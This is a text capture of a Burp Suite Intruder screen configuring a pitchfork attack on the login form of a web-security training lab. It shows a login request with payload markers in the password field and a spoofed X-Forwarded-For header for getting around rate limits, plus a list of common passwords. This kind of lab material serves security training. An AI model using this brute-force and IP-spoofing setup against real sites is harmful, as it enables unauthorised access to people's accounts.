 Pitchfork attack
Start attack
Target
https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
3 Cookie: session=ckZ86pCJ7lA9JKDtleFEZsR6ke80u0iH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 696
11 Origin: https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 127.0.0.§2§
20
21 username=user&password=§test§
Search
2 highlights
2 payload positions
Length: 858
Payloads
Payload type:
Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#